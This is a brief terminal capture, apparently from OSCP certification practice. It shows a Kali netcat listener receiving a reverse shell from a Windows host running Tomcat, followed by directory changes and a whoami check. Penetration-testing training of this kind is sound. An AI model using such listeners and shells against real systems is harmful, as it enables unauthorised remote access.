 ┌──(kali㉿kali)-[~/OSCP/exam]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.123] from (UNKNOWN) [192.168.123.101] 52218
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 8.5>cd ..
cd ..
C:\Program Files\Apache Software Foundation>cd ..
cd ..
C:\Program Files>cd ..
cd ..
C:\>whoami
whoami
oscp\lisa